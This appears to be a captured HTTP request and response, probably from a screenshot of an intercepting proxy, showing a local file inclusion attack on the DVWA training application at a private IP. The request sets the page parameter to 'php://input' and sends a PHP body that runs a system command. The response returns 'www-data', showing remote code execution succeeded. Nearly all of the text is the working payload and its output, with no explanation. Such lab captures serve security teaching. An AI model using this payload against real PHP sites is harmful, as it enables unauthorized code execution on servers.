 Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 172.24.252.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=vtni5pa9ieqv950rv71f0m4fc0; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25
<?php system('whoami');?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2017 06:05:14 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4052
Connection: close
Content-Type: text/html;charset=utf-8
www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">